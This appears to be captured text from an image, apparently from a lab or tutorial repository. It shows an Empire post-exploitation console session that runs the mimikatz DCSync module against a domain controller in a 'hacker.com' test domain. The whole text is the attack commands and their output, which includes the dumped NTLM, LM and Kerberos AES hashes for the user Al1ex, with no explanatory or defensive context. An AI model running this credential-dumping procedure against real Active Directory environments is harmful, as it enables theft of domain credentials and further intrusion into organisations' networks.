 (Empire: 8GLZTYXR) > usemodule credentials/mimikatz/dcsync
(Empire: powershell/credentials/mimikatz/dcsync) > set user Al1ex
(Empire: powershell/credentials/mimikatz/dcsync) > execute
[*] Tasked 8GLZTYXR to run TASK_CMD_JOB
[*] Agent 8GLZTYXR tasked with task ID 2
[*] Tasked agent 8GLZTYXR to run module powershell/credentials/mimikatz/dcsync
(Empire: powershell/credentials/mimikatz/dcsync) > [*] Agent 8GLZTYXR returned results.
Job started: LZ6K98
[*] Valid results returned by 192.168.188.140
[*] Agent 8GLZTYXR returned results.
Hostname: WIN-20TSM3EHVUD.hacker.com / S-1-5-21-180313546-3823935851-3686928739
  .#####.   mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # lsadump::dcsync /user:Al1ex
[DC] 'hacker.com' will be the domain
[DC] 'WIN-20TSM3EHVUD.hacker.com' will be the DC server
[DC] 'Al1ex' will be the user account
Object RDN           : Al1ex
** SAM ACCOUNT **
SAM Username         : Al1ex
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2020/9/10 15:36:56
Object Security ID   : S-1-5-21-180313546-3823935851-3686928739-1113
Object Relative ID   : 1113
Credentials:
  Hash NTLM: 544d920e1123135a77caa0a9965415cd
    ntlm- 0: 544d920e1123135a77caa0a9965415cd
    lm  - 0: 9ac9c3c2ea2ecca31fb2e65afd7270cf
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
    Default Salt : HACKER.COMAl1ex
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 17a5aee65fca4edfcde7fd9f47aac094d34d90db581c2f429dd11fd473e3a870
      aes128_hmac       (4096) : bdfc89a5ff7a806d993392826f318df3